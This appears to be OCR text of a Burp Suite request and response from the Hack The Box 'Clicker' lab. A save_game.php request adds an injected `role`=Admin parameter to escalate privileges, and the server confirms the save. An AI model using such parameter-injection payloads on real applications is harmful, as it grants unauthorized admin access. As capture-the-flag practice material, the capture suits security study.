 Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=3&level=1&`role`=
Admin HTTP/1.1
2 Host: clicker.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://clicker.htb/play.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=42di8fiphl9tl7hhgn4l0ht9bq
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 25 Sep 2023 06:02:44 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12